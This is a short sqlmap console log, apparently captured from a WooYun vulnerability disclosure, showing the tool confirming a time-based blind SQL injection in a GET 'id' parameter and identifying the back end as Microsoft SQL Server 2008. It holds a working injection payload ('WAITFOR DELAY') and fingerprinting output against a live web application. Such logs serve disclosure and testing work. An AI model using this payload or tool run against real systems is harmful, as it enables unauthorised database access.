 sqlmap identified the following injection point(s) with a total of 62 HTTP(s)
requests:
---
Parameter: id (GET)
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: id=1 WAITFOR DELAY '0:0:5'
---
[11:07:43] [WARNING] changes made by tampering scripts are not included in sho
wn payload content(s)
[11:07:43] [INFO] testing Microsoft SQL Server
[11:07:43] [WARNING] it is very important not to stress the network adapter du
ring usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (optio
n '--time-sec')? [Y/n] y
[11:08:30] [INFO] confirming Microsoft SQL Server
[11:08:30] [CRITICAL] connection dropped or unknown HTTP status code received.
sqlmap is going to retry the request(s)
[11:08:50] [INFO] adjusting time delay to 2 seconds due to good response times
[11:08:55] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Nginx, JSP
back-end DBMS: Microsoft SQL Server 2008
www.wooyun.org